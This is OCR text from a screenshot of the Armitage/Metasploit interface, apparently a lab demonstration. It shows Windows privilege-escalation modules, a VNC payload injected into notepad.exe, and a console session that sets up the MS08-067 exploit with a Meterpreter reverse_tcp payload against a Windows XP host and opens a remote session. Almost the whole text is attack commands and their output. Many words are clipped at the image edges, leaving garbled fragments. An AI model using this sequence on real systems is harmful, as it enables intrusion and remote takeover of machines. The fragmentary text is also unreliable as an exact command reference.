 rmitage
itage View Hosts Attacks Workspaces Help
exploit
windows
local
always_instal
ask
bypassuac
current_user_
ms10_092_s
ms11_080_a
service_perm
trusted_servic
post
windows
escalate
bypassuac
192.168.0.1
192.168.0.98
192.168.0.38
NT AUTHORITY\SYSTEM @ GIO-860583DBF4A
Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=11776
[*] Running payload handler
[*] Host process notepad.exe has PID 3124
Connect VNC viewer to 127.0.0.1:5941 (display 41)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK
onsole X exploit X
exploit(ms08_067_netapi) > set RPORT 445
RT => 445
exploit(ms08_067_netapi) > set LPORT 4976
RT => 4976
exploit(ms08_067_netapi) > set RHOST 192.168.0.38
ST => 192.168.0.38
exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/rever
LOAD => windows/meterpreter/reverse_tcp
exploit(ms08_067_netapi) > set SMBPIPE BROWSER
PIPE => BROWSER
exploit(ms08_067_netapi) > set TARGET 0
GET => 0
exploit(ms08_067_netapi) > exploit -j
Exploit running as background job.
Started reverse handler on 192.168.0.38:4976 via the meterpreter on session 2
Automatically detecting the target...
Fingerprint: Windows XP - Service Pack 2 - lang:English
Selected Target: Windows XP SP2 English (AlwaysOn NX)
Attempting to trigger the vulnerability...
Sending stage (752128 bytes)
Meterpreter session 3 opened (192.168.0.98-192.168.0.38:4976 -> 192.168.0.38:4878) at 2013-10-09 15:58:09 +0400
erpreter >